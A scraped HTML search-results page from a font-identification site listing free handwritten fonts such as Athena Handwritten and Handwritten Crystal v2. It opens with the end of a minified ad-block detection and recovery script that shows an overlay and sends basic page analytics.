s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/handwritten" />
<link rel="next" href="https://www.whatfontis.com/tag/1/handwritten" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-search',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="handwritten">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 10,000 fonts with title similar to handwritten</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="handwritten">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="handwritten" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Athena Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Athena-Handwritten.font"/>
					<meta itemprop="productID" content="271225"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3871" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_Athena-Handwritten.font" title="Athena Handwritten Font">Athena Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Athena-Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Athena Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Athena-Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid271225"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Athena-Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Athena Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="toms handwritten new Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_toms-handwritten-new.font"/>
					<meta itemprop="productID" content="285397"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-newa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4363" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_toms-handwritten-new.font" title="toms handwritten new Font">toms handwritten new Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_toms-handwritten-new.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-newa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="toms handwritten new FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-newA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-newA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-newa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-newa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-new0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_toms-handwritten-new01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid285397"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_toms-handwritten-new.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">toms handwritten new Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Handwritten Crystal v2 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Handwritten-Crystal-v2.font"/>
					<meta itemprop="productID" content="285645"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v2a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="13866" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Handwritten-Crystal-v2.font" title="Handwritten Crystal v2 Font">Handwritten Crystal v2 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Handwritten-Crystal-v2.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v2a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Handwritten Crystal v2 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Crystal-v201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid285645"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Handwritten-Crystal-v2.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Handwritten Crystal v2 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="february handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_february-handwritten.font"/>
					<meta itemprop="productID" content="285651"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2985" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_february-handwritten.font" title="february handwritten Font">february handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
